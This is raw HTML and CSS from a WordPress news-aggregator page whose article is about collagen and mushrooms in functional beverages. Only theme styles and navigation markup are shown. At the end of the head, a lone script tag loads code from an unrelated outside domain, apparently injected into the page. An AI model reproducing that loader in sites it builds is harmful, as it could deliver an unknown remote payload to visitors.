    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.impactnewsonline.com/wp-content/uploads/2019/06/footer_bg.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.impactnewsonline.com/wp-content/uploads/2019/06/footer_bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.impactnewsonline.com/wp-content/uploads/2019/06/footer_bg.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 36px;
        }
    }



/* Style generated by theme for demo: business */

.td-business .td_block_weather .td-weather-city,
		.td-business .td_module_mx1 .td-module-meta-info .td-post-category,
		.td-business .td-post-views *,
		.td-business .td-post-comments a,
		.td-business.home .td-business-home-row .td_block_15 .td_module_mx4 .td-module-image .td-post-category,
		.td-business.home .td-business-home-row .td_block_15 .td_module_mx4 .entry-title:hover a,
		.td-business.home .td-category-header .td-pulldown-category-filter-link:hover {
			color: #005689;
		}

		.td-business .td_module_19 .td-read-more a,
		.td-business .td-category-header .td-pulldown-filter-display-option,
		.td-business .td-category-header .td-pulldown-filter-list,
		.td-business.home .td-pb-article-list .td_module_1 .td-post-category,
		.td-business .td-header-style-1 .header-search-wrap .td-drop-down-search .btn,
		.td-business .td-category a {
			background-color: #005689;
		}

		
		.td-business.home .td-business-home-row .td-business-demo-js-date-today {
			color: #005689;
		}

		
		.td-business .td-footer-template-3 .footer-text-wrap .footer-email-wrap a,
		.td-business .td-footer-template-3 .td_module_wrap:hover .entry-title a,
		.td-business .td-footer-template-3 .widget a:hover {
			color: #83c5ec;
		}
</style>

<style>
@media (max-width: 480px) {
    .td-menu-socials,
    .td-menu-login-section { 
        display: none !important; 
    }
    .td-main-menu-logo img,
    .td-footer-logo img {
        max-width: 225px !important;
    }
}
</style>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.impactnewsonline.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.impactnewsonline.com/category/top-news/",
                    "name": "Top News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.impactnewsonline.com/2019/09/25/collagen-mushrooms-trending-in-functional-beverages-2019-08-30-food-business-news/",
                    "name": "Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-fix-index code {
	background: transparent;
}
.td-fix-index > p {
	margin-bottom: -33px;
}

.td-business.home .td-main-page-wrap {
	padding-top: 7px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 36px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 36px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 36px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-22889 single-format-standard collagen-mushrooms-trending-in-functional-beverages-2019-08-30-food-business-news global-block-template-11 td-business td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Yahoo">
                <i class="td-icon-font td-icon-yahoo"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1110"><a href="https://www.impactnewsonline.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1111"><a href="#">Top News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.impactnewsonline.com/category/top-news/top-stories/">Top Stories</a></li>
	<li class="menu-item-0"><a href="https://www.impactnewsonline.com/category/top-news/usa-today/">U.S.</a></li>
</ul>
</li>
<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://www.impactnewsonline.com/category/politics/">Politics</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1715"><a href="https://www.impactnewsonline.com/category/economy/">Economy</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://www.impactnewsonline.com/category/tech/">Tech</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.impactnewsonline.com/category/markets/">Markets</a></li>
<li id="menu-item-1604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1604"><a href="https://www.impactnewsonline.com/category/investments/">Investments</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.impactnewsonline.com/category/real-estate/">Real Estate</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.impactnewsonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, January 18, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.impactnewsonline.com/">
            <img class="td-retina-data" data-retina="https://www.impactnewsonline.com/wp-content/uploads/2019/07/impactnewsonline-bright-1.png" src="https://www.impactnewsonline.com/wp-content/uploads/2019/07/impactnewsonline-bright-300x27.png" alt=""/>
            <span class="td-visual-hidden">ImpactNewsOnline</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696ca899ae0fc_rand td_block_template_11">
<style>
/* custom css */
.td_uid_1_696ca899ae0fc_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696ca899ae0fc_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="//www.impactnewsonline.com" target="_blank"><img src="//www.impactnewsonline.com/wp-content/uploads/2019/07/topheader-banner.gif"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.impactnewsonline.com/">
            <img class="td-retina-data" data-retina="https://www.impactnewsonline.com/wp-content/uploads/2019/07/impactnewsonline-bright-1.png" src="https://www.impactnewsonline.com/wp-content/uploads/2019/07/impactnewsonline-bright-300x27.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1110"><a href="https://www.impactnewsonline.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1111"><a href="#">Top News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696ca899af2c8_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_696ca899af2c8" ><script>var block_td_uid_2_696ca899af2c8 = new tdBlock();
block_td_uid_2_696ca899af2c8.id = "td_uid_2_696ca899af2c8";
block_td_uid_2_696ca899af2c8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696ca899af2c8_rand","tdc_css_class":"td_uid_2_696ca899af2c8_rand","tdc_css_class_style":"td_uid_2_696ca899af2c8_rand_style"}';
block_td_uid_2_696ca899af2c8.td_column_number = "3";
block_td_uid_2_696ca899af2c8.block_type = "td_block_mega_menu";
block_td_uid_2_696ca899af2c8.post_count = "4";
block_td_uid_2_696ca899af2c8.found_posts = "1289";
block_td_uid_2_696ca899af2c8.header_color = "";
block_td_uid_2_696ca899af2c8.ajax_pagination_infinite_stop = "";
block_td_uid_2_696ca899af2c8.max_num_pages = "323";
tdBlocksArray.push(block_td_uid_2_696ca899af2c8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696ca899af2c8" id="td_uid_3_696ca899b42de" data-td_block_id="td_uid_2_696ca899af2c8" data-td_filter_value="" href="https://www.impactnewsonline.com/category/top-news/">All</a><a class="mega-menu-sub-cat-td_uid_2_696ca899af2c8"  id="td_uid_4_696ca899b4316" data-td_block_id="td_uid_2_696ca899af2c8" data-td_filter_value="17" href="https://www.impactnewsonline.com/category/top-news/top-stories/">Top Stories</a><a class="mega-menu-sub-cat-td_uid_2_696ca899af2c8"  id="td_uid_5_696ca899b437e" data-td_block_id="td_uid_2_696ca899af2c8" data-td_filter_value="19" href="https://www.impactnewsonline.com/category/top-news/usa-today/">U.S.</a></div></div><div id=td_uid_2_696ca899af2c8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/hot-or-not-september-whats-trending-in-housing-right-now-housingwire/" rel="bookmark" class="td-image-wrap" title="HOT or NOT September: What&#8217;s trending in housing right now &#8211; HousingWire"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/07/ZZyCBHvqIIXP6Bx3-ydB29GKv42eZc7kw2z80Pz67shwEDuIuxBuh2-10QdDUJhPS6w0bmTP9Jseg0qIrZqc9PR5mVJHSV0UmAq3TEbHT75fSn5TBpOkTJdqTSCqGvb9eX0x838Bgzc_JPKffaReAC5PEA-w150-h150-c-w700-h700-c-218x150.png"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/07/ZZyCBHvqIIXP6Bx3-ydB29GKv42eZc7kw2z80Pz67shwEDuIuxBuh2-10QdDUJhPS6w0bmTP9Jseg0qIrZqc9PR5mVJHSV0UmAq3TEbHT75fSn5TBpOkTJdqTSCqGvb9eX0x838Bgzc_JPKffaReAC5PEA-w150-h150-c-w700-h700-c-218x150.png 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/07/ZZyCBHvqIIXP6Bx3-ydB29GKv42eZc7kw2z80Pz67shwEDuIuxBuh2-10QdDUJhPS6w0bmTP9Jseg0qIrZqc9PR5mVJHSV0UmAq3TEbHT75fSn5TBpOkTJdqTSCqGvb9eX0x838Bgzc_JPKffaReAC5PEA-w150-h150-c-w700-h700-c-100x70.png 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/07/ZZyCBHvqIIXP6Bx3-ydB29GKv42eZc7kw2z80Pz67shwEDuIuxBuh2-10QdDUJhPS6w0bmTP9Jseg0qIrZqc9PR5mVJHSV0UmAq3TEbHT75fSn5TBpOkTJdqTSCqGvb9eX0x838Bgzc_JPKffaReAC5PEA-w150-h150-c-w700-h700-c-700x486.png 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="HOT or NOT September: What&#8217;s trending in housing right now &#8211; HousingWire" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/hot-or-not-september-whats-trending-in-housing-right-now-housingwire/" rel="bookmark" title="HOT or NOT September: What&#8217;s trending in housing right now &#8211; HousingWire">HOT or NOT September: What&#8217;s trending in housing right now &#8211;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
